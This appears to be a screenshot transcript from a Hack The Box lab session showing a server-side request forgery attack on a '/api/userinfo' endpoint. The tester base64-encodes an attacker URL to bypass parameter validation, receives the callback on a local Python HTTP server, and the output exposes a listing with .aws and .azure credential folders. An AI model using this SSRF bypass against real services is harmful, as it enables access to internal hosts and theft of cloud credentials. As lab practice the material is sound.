 x7331@CSpanias: ~/Documer
x7331@CSpanias: ~
(x7331㉿CSpanias)-[~/Documents/htb/cbbh]
$ curl http://10.129.202.133:3000/api/userinfo
1 Interact with the API endpoint
{"success":false,"error":"'id' parameter is not given."}
(x7331㉿CSpanias)-[~/Documents/htb/cbbh]
$ curl http://10.129.202.133:3000/api/userinfo?id=http://10.10.15.28
2 Try SSRF
{"success":false,"error":"'id' parameter is invalid."}
(x7331㉿CSpanias)-[~/Documents/htb/cbbh]
$ echo http://10.10.15.28 | tr -d '\n' | base64
3 Encode the payload
aHR0cDovLzEwLjEwLjE1LjI4
(x7331㉿CSpanias)-[~/Documents/htb/cbbh]
$ curl http://10.129.202.133:3000/api/userinfo?id=aHR0cDovLzEwLjEwLjE1LjI4
4 Try SSRF with the encoded payload
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href=".aws/">.aws@</a></li>
<li><a href=".azure/">.azure@</a></li>
<li><a href=".bash_history">.bash_history</a></li>
<li><a href=".bash_logout">.bash_logout</a></li>
<li><a href=".bashrc">.bashrc</a></li>
<li><a href=".bashrc.original">.bashrc.original</a></li>
<li><a href=".BurpSuite/">.BurpSuite/</a></li>
<li><a href=".cache/">.cache/</a></li>
x7331@CSpanias: ~
x7331@CSpanias: ~
(x7331㉿CSpanias)-[~]
$ sudo python3 -m http.server 80
[sudo] password for x7331:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.202.133 - - [26/May/2024 09:20:27] "GET / HTTP/1.1" 200 -
XSS